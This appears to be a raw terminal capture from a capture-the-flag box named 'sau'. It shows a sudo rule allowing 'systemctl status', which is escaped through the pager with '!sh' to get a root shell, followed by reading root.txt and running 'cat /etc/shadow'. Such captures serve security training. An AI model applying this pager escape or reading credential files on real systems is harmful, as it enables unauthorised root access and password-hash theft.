 puma@sau:~$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
n\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# ls /root
ls /root
go  root.txt
# cat /root/root.txt
cat /root/root.txt
# cat /etc/snadow
cat /etc/shadow